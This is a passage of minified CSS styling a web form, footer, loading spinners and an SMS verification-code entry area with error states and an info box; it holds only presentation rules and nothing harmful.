button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#main form .btns button:hover{background:#085a8e}#footer{background:#333333;padding:30px 0}@media (max-width: 991px){#footer .logo{text-align:center}}#footer ul{padding:0;margin:0;display:flex;justify-content:space-between;flex-wrap:wrap}@media (max-width: 991px){#footer ul{display:block}}#footer ul li{width:48%;color:#FFF;list-style-type:none;border-bottom:1px solid #FFF;padding-bottom:10px;font-size:15px;margin-bottom:20px}#footer ul li svg{font-size:12px}@media (max-width: 991px){#footer ul li{width:100%;display:block;margin-bottom:20px}}#sms-area{padding:20px}#sms-area .toplogo{text-align:center}#sms-area .dd{background:#ededed;padding:10px;border-radius:0;margin-bottom:20px;margin-top:20px}#sms-area .dd div{display:flex;justify-content:space-between;align-items:center;margin-bottom:10px}#sms-area .dd div:last-child{margin-bottom:0}#sms-area .dd div span{font-weight:600;font-size:14px}#sms-area h3{text-align:center;font-weight:700;font-size:20px;color:#000;margin:20px 0}#sms-area p{text-align:center;margin-bottom:20px;font-size:14px}#sms-area form .form-group{position:relative;max-width:300px;margin:0 auto}#sms-area form .has-error input{border:1px solid #b00020}#sms-area form .has-error .errmsg{margin-top:5px;font-size:13px;color:#b00020}#sms-area form .has-error .err{display:block}#sms-area form label{font-weight:700;margin-bottom:3px}#sms-area form label[for="one"]{display:flex;justify-content:space-between}#sms-area form input{border:1px solid #bcbec0;border-radius:4px;height:39px;padding-right:45px}#sms-area form input:focus{outline:0;box-shadow:none;border-color:#007560}#sms-area form .err{position:absolute;right:10px;top:32px;display:none}#sms-area form .err img{width:22px}#sms-area form .btns{text-align:center}#sms-area form .btns button{color:#FFF;background-color:#0c6ba8;border:0;text-align:center;min-width:200px;display:inline-block;text-decoration:none;padding:10px 10px;font-weight:600;text-transform:uppercase}#sms-area form .btns button:hover{background:#085a8e}#sms-area .spinner-border{width:75px;height:75px;border:.25em solid #26689f;border-right-color:transparent}#sms-area .info{display:flex;background:#FCF5E7;padding:15px;margin-top:30px}#sms-area .info .sym{margin-right:15px}#sms-area .info .sym img{min-width:18px}#sms-area .info p{font-size:13px;color:#222;text-align:left;margin-bottom:0}.loader{text-align:center}.loader .spinner-border{width:30px;height:30px;border:.25em solid #26689f;border-right-color:transparent}.loader p{margin-bottom:0 !important;font-weight:600 !important;margin-top:5px !important;font-size:13px !important}
